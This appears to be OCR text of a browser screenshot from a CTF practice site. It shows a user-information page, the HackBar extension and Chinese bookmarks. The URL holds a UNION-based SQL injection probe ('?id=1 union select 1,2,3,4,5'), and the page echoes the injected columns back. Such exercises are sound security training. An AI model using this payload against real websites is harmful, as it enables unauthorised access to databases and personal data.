 Email settings
用户信息
新标签页
23信息安全国赛题 - 搜索
题目+答案+2023年全国职业院
不安全
node1.anna.nssctf.cn:28691/?id=1%20union%20select%201,2,3,4,5
1
2
Gmail
YouTube
地图
翻译
各种src
黑暗引擎
登录 ‹ 彭于晏的博客...
ChatGPT
POC/README.md a...
所有书签
Fafu's User Information
Username： 2
Email： 3
MobilePhone： 4
Address： 5
SQL： select * from users where id = 1 union
select 1,2,3,4,5
Error：
元素
控制台
源代码/来源
网络
性能
内存
应用
Lighthouse
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://node1.anna.nssctf.cn:28691/?id=1 union select 1,2,3,4,5
Use POST method
MODIFY HEADER
Name
Value
Upgrade-Insecure-Requests
1
Name
Value